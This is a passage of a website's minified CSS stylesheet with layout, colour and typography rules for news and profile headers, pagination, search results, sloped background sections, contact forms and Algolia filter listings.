.header-wrapper.grid-reverse{flex-direction:row-reverse}.s-page-news-header .header-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-page-news-header .header-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-page-news-header .header-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-page-news-header .header-wrapper{width:calc(100% + 32px)}}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:1;word-wrap:break-word}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;order:0;padding-top:40px;padding-bottom:40px}.s-page-news-header h1{margin-bottom:40px}.s-page-news-header .header-info{margin-bottom:8px}.s-page-news-header .date,.s-page-news-header .read-time{display:inline-flex;align-items:center}.s-page-news-header .date .svg-icon,.s-page-news-header .read-time .svg-icon{margin-right:8px;color:#313c44;width:22px;height:22px}.s-page-news-header .date p,.s-page-news-header .read-time p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date p,.dark-bg .s-page-news-header .read-time p{color:#fff}.s-page-news-header .date p,.s-page-news-header .read-time p{margin-bottom:0;line-height:normal}.s-page-news-header .date strong,.s-page-news-header .read-time strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-news-header .date strong,.dark-bg .s-page-news-header .read-time strong{color:#fff}.s-page-news-header .date{margin-right:16px}.s-page-news-header .hashtag{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .s-page-news-header .hashtag{color:#fff}.s-page-news-header .hashtag{text-transform:uppercase;color:#8b4900;margin-bottom:40px}.s-page-news-header .c-publish-by{margin-bottom:40px}@media(min-width: 768px){.s-page-news-header{padding-top:120px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/8*5 - 16px);max-width:calc(100%/8*5 - 16px);margin-right:15.99px}.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/8*3 - 16px);max-width:calc(100%/8*3 - 16px);margin-right:15.99px;padding-top:0;padding-bottom:0}.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-page-news-header{padding-top:160px}.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-content{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header .header-image{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;order:0}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px;order:1}}@media(min-width: 1024px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-page-news-header.largeImage .header-image{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.s-page-profile-header{padding-top:8px}.s-page-profile-header .position{margin-bottom:24px;color:#fff}.s-page-profile-header .position span{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .position span{color:#fff}.s-page-profile-header .position span{color:#fff}.s-page-profile-header .area-heading{color:#fff;margin-bottom:8px}.s-page-profile-header p.area-text{margin-top:0;margin-bottom:24px}.s-page-profile-header p.area-text a{color:#fff}.s-page-profile-header .contact .svg-icon{color:#009bd8;margin-right:16px;width:16px;height:16px}.s-page-profile-header .contact .contact-nav{cursor:pointer;display:block;padding-left:32px;position:relative}.s-page-profile-header .contact .contact-nav .icon{background:#fff;border-radius:50%;position:absolute;top:0;left:0;width:24px;height:24px}.s-page-profile-header .contact .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m7.012 12.252-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.99.99 0 0 1-.991-.99'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact .contact-details{margin-top:32px;opacity:0;visibility:hidden}.s-page-profile-header .contact.show .contact-nav .icon:before{position:absolute;left:4px;top:calc(50% - 16px/2);width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.s-page-profile-header .contact.show .contact-details{opacity:1;transition:all 200ms ease-in;visibility:visible}.s-page-profile-header .contact a{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-page-profile-header .contact a{color:#fff}.s-page-profile-header .contact a{color:#fff;display:flex;align-items:center;width:100%;margin-bottom:16px;text-decoration:none}.s-page-profile-header .contact a:hover{text-decoration:underline}.s-page-profile-header .contact a:last-child{margin-bottom:0}.s-article-pagination{padding:0;background-color:#313c44}.s-article-pagination .nav-container{display:flex;align-items:center;height:96px}.s-article-pagination .nav-item{position:relative;display:flex;align-items:center;width:100%;height:100%;transition:0s}.s-article-pagination .nav-item::before{position:absolute;top:0;right:0;bottom:0;content:"";opacity:0;z-index:1;background-color:#222;transition:opacity .1s ease-in-out}.s-article-pagination .nav-item.prev::before{left:-1000px;right:0}.s-article-pagination .nav-item.next::before{left:0;right:-1000px}.s-article-pagination .nav-item h4,.s-article-pagination .nav-item p,.s-article-pagination .nav-item .svg-icon{margin:0;position:relative;z-index:2}.s-article-pagination .nav-item h4{color:inherit}.s-article-pagination .nav-item p{color:#222}.s-article-pagination .nav-item:hover,.s-article-pagination .nav-item:focus{text-decoration:none}.s-article-pagination .nav-item:hover::before,.s-article-pagination .nav-item:focus::before{opacity:1}.s-article-pagination .nav-item:hover h4,.s-article-pagination .nav-item:hover p,.s-article-pagination .nav-item:hover .svg-icon,.s-article-pagination .nav-item:focus h4,.s-article-pagination .nav-item:focus p,.s-article-pagination .nav-item:focus .svg-icon{color:#fff}.s-article-pagination .nav-item.prev{display:none}.s-article-pagination .nav-item.prev .svg-icon{margin-right:24px}.s-article-pagination .nav-item.next{text-align:right}.s-article-pagination .nav-item.next .svg-icon{margin-left:24px}@media(max-width: 767px){.s-article-pagination .nav-item{justify-content:flex-end}.s-article-pagination .nav-item.next::before{left:-100px}}@media(min-width: 768px){.s-article-pagination .nav-container{height:160px}.s-article-pagination .nav-item{width:50%;justify-content:space-between}.s-article-pagination .nav-item .svg-icon{transition:transform .2s ease}.s-article-pagination .nav-item.prev{display:flex;justify-content:flex-start}.s-article-pagination .nav-item.prev:hover .svg-icon,.s-article-pagination .nav-item.prev:focus .svg-icon{transform:translateX(-8px)}.s-article-pagination .nav-item.next{justify-content:flex-end}.s-article-pagination .nav-item.next:hover .svg-icon,.s-article-pagination .nav-item.next:focus .svg-icon{transform:translateX(8px)}}.s-newsletter-signup{color:#fff;overflow:hidden}.s-slope-bg+.s-newsletter-signup .s-slope-bg.pos-header{margin-top:4.3vw}.s-newsletter-signup .header{display:flex;justify-content:center;align-items:center;width:100%;height:auto;padding-top:48px}.s-newsletter-signup .header a{display:flex;align-items:center;color:#fff}.s-newsletter-signup .header svg.svg-icon{margin-left:24px;width:16px;color:#fff}.s-newsletter-signup .container .content{text-align:center;padding:24px 0;margin-bottom:0}.s-newsletter-signup .container .content h3{margin-bottom:56px}@media(min-width: 768px){.s-newsletter-signup .header{padding-top:64px}.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 768px){.s-newsletter-signup .content{margin-left:calc(100%/8*1)}}@media(min-width: 768px){.s-newsletter-signup .content .btn{min-width:370px}}@media(min-width: 1024px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;padding:40px 0 32px}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.s-newsletter-signup .content{margin-left:calc(100%/12*3)}}.s-search-results .search-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-search-results .search-wrapper.grid-reverse{flex-direction:row-reverse}.s-search-results .search-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-search-results .search-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-search-results .search-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-search-results .search-wrapper{width:calc(100% + 32px)}}.s-search-results .search-summary{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary{color:#fff}.s-search-results .search-summary{margin-bottom:80px}.s-search-results .search-summary strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-search-results .search-summary strong{color:#fff}.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-search-results .search-results>.c-tile{margin-bottom:80px}@media(min-width: 768px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-search-results .search-results{margin-left:calc(100%/12*2)}}.s-azure-search-result{overflow:hidden}.s-azure-search-result h2{margin-bottom:30px}.s-azure-search-result.s-search-results .search-result-item{display:block}.s-azure-search-result .search-wrapper{display:block}.s-azure-search-result .feature-list{display:flex;justify-content:space-between;padding:0 24px}.s-azure-search-result .feature-item{width:calc(50% - 24px)}.s-notification{background:#222;position:relative;overflow:hidden;padding:24px 0;transition:all 300ms cubic-bezier(0.66, 0.01, 0.51, 1)}.s-notification .container{position:relative}.s-notification.hide{max-height:0;visibility:hidden;opacity:0;padding:0;margin:0}.s-notification .notification-content{display:flex;margin:0 auto}.s-notification p,.s-notification a{color:#fff}.s-notification p{padding-right:56px;margin-bottom:0}.s-notification a{text-decoration:underline}.s-notification a:hover,.s-notification a:focus{text-decoration:none}.s-notification .close-icon{position:absolute;top:0;right:24px;width:24px;height:24px;fill:#fff;color:#fff}.s-slope-bg{position:relative;margin-bottom:0}.s-slope-bg>.container{position:relative;z-index:1}.s-slope-bg>.container>div{padding-bottom:56px}.s-slope-bg::after{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-slope-bg.pos-header{padding-bottom:24px}.s-slope-bg.grey-bg.pos-header,.s-slope-bg.grey-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.grey-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-bg.pos-header{margin-top:10vw}.s-slope-bg.grey-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.grey-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.grey-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.grey-bg.pos-footer::after{border-top:solid 4.3vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.grey-down-bg.pos-header,.s-slope-bg.grey-down-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.grey-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.grey-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.grey-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.grey-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.grey-down-bg.pos-footer::after{border-top:solid 10vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-bg.pos-header,.s-slope-bg.dark-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.dark-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-bg.pos-header{margin-top:4.3vw}.s-slope-bg.dark-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.dark-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.dark-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.dark-bg.pos-footer::after{border-top:solid 10vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-up-bg.pos-header,.s-slope-bg.dark-up-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-up-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.dark-up-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-up-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-up-bg.pos-header{margin-top:10vw}.s-slope-bg.dark-up-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.dark-up-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.dark-up-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-up-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-up-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.dark-up-bg.pos-footer::after{border-top:solid 4.3vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-bg.pos-header,.s-slope-bg.blue-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.blue-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-bg.pos-header{margin-top:10vw}.s-slope-bg.blue-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.blue-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.blue-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.blue-bg.pos-footer::after{border-top:solid 4.3vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-down-bg.pos-header,.s-slope-bg.blue-down-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.blue-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.blue-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.blue-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.blue-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.blue-down-bg.pos-footer::after{border-top:solid 10vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dynamic{padding-top:10vw;padding-bottom:4.3vw}.s-slope-bg.dynamic::after,.s-slope-bg.dynamic::before{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;border-left:none}.s-slope-bg.dynamic::before{top:0;border-bottom:solid 10vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic::after{top:auto;bottom:0;border-top:solid 4.3vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic.top-grey-light::before{border-right-color:#f7f7f8}.s-slope-bg.dynamic.bottom-dark::after{border-right-color:#313c44}.s-slope-bg.dynamic .container{padding-top:48px;padding-bottom:48px}.s-expert-search .search-form{display:flex;flex-direction:column}.s-expert-search .search-form>div{margin-bottom:16px;width:100%}.s-expert-search .submit-button-wrapper .btn{width:100%}.s-expert-search .c-page-title{padding:0 24px 56px 24px}@media(min-width: 768px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 768px){.s-expert-search{margin-left:calc(100%/8*0.5)}}@media(min-width: 768px){.s-expert-search .search-form{flex-direction:row}.s-expert-search .search-form>div{margin-bottom:16px}.s-expert-search .search-form .submit-button-wrapper,.s-expert-search .submit-button-wrapper .btn{width:auto}}@media(min-width: 1024px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center}.s-contact-form h3{margin-bottom:24px}.s-contact-form .submit-button-wrapper{padding-top:16px}@media(min-width: 768px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-contact-form .submit-button-wrapper .btn{min-width:468px}}@media(min-width: 1024px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.s-secure-login-resources{margin-top:40px;display:flex;justify-content:center;align-items:center}.s-secure-login-resources section{width:100%}@media(min-width: 768px){.s-secure-login-resources{margin-top:80px}}.s-expertise-listing h2{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-listing h2{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-listing h2{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-listing h2{padding:0 0;max-width:1170px}}.s-expertise-listing h2{margin-bottom:40px}.s-expertise-listing .cw-column-layout{margin-bottom:40px}.s-expertise-listing .cw-column-layout .c-tabs .tabs-heading ul{justify-content:start}.s-expertise-listing .cw-column-layout.three-col .column-wrapper{max-width:1024px}.algolia-filter .type-fc___external_resource_link,.algolia-filter .type-fc___external_resource_link .filters-section{background:#f7f7f8}.algolia-filter .type-fc___external_resource_link .listing-items-section{padding-top:0}.algolia-filter h3{margin-top:24px}.algolia-filter .ais-Hits-list{padding:0}.algolia-filter .ais-Hits-list li{padding-left:0}.algolia-filter .ais-Hits-list li::before{content:none}.algolia-filter .page___blog_article .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list.grid-center{justify-content:center}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 32px)}}.algolia-filter .page___blog_article .ais-Hits-list li{padding:0;flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) .summary,.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) h5{display:none}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100% !important;flex-basis:100% !important}.algolia-filter .listing-pagination-section{width:100%}.algolia-filter .listing-pagination-section .ais-Pagination-link--selected{color:#009bd8}.algolia-filter .active-filter.fc___external_resource_link .ais-CurrentRefinements-list{display:flex;flex-wrap:wrap;padding:0}.algolia-filter .active-filter.fc___external_resource_link li{display:flex;flex-direction:row-reverse;align-items:center;background:#fff;border:1px solid #d4d6d7;border-radius:16px;padding:0 12px;margin-right:8px;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.9rem;min-height:32px}.algolia-filter .active-filter.fc___external_resource_link li::before{display:none}.algolia-filter .active-filter.fc___external_resource_link li span{padding:0 4px}.algolia-filter .active-filter.fc___external_resource_link li span button{padding:0;color:#f85359;font-size:.8rem}@media(max-width: 767px){.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger{position:relative;padding:32px 0}.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger::before{content:"";display:block;position:absolute;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .fc___external_resource_link-false,.algolia-filter .fc___external_resource_link-true{position:fixed;z-index:10;top:0;padding-top:96px;left:-100%;width:100%;height:100%;overflow:auto;background:#fff;transition:left 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.algolia-filter .fc___external_resource_link-false .filters-section,.algolia-filter .fc___external_resource_link-true .filters-section{background:#fff}.algolia-filter .fc___external_resource_link-false .mobile-trigger,.algolia-filter .fc___external_resource_link-true .mobile-trigger{display:flex;justify-content:space-between}.algolia-filter .fc___external_resource_link-false .mobile-trigger .svg-icon,.algolia-filter .fc___external_resource_link-true .mobile-trigger .svg-icon{width:30px;height:30px}.algolia-filter .fc___external_resource_link-true{left:0}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100%;flex-basis:100%}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading h5{color:#009bd8}.algolia-filter .type-fc___external_resource_link .mobile-trigger{display:none}.algolia-filter .type-fc___external_resource_link .filters-layout{position:relative}.algolia-filter .type-fc___external_resource_link .filters-layout::before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .type-fc___external_resource_link .filters-layout .filters-section{padding:16px 0}.algolia-filter .type-fc___external_resource_link .filters-layout .filters{position:relative;z-index:2;padding:24px 24px 8px 24px;background:#fff;border:1px solid #d4d6d7;box-shadow:0 0 3px 0 rgba(34,34,34,.1);border-radius:2px}}@media(min-width: 1024px){.algolia-filter .page___blog_article 